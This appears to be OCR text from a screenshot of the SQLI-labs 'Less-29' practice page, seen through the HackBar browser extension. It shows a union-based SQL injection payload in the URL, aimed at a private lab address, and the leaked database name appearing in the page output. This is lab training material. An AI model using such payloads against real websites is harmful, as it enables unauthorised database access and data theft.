 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1111%27%20union%20select%201,database(),3%20--+
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-29/?id=1111' union select 1,database(),3 --+
Enable POST ADD HEADER